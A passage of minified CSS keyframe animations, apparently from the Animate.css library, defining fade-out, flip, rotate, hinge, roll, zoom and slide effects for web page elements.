fadeOutDownBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}100%{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}100%{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipInX;animation-name:flipInX}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}100%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}@keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}100%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}.flipOutX{-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}@-webkit-keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}100%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}@keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}100%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}.flipOutY{-webkit-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipOutY;animation-name:flipOutY;-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}100%{-webkit-transform:none;transform:none;opacity:1}}@keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}100%{-webkit-transform:none;transform:none;opacity:1}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{0%{opacity:1}100%{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes lightSpeedOut{0%{opacity:1}100%{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{0%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}100%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateIn{0%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}100%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{0%{-webkit-transform-origin:center;transform-origin:center;opacity:1}100%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}@keyframes rotateOut{0%{-webkit-transform-origin:center;transform-origin:center;opacity:1}100%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}@keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}@keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}100%{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}100%{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}.hinge{-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}100%{opacity:1;-webkit-transform:none;transform:none}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}@keyframes rollOut{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{0%{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}100%{opacity:0}}@keyframes zoomOut{0%{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}100%{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}100%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}100%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}100%{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}100%{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}100%{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}100%{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}100%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}100%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes slideInDown{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%);visibility:visible}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes slideInDown{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%);visibility:visible}100%{-webkit-transform:translateY(0);transform:translateY(0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes 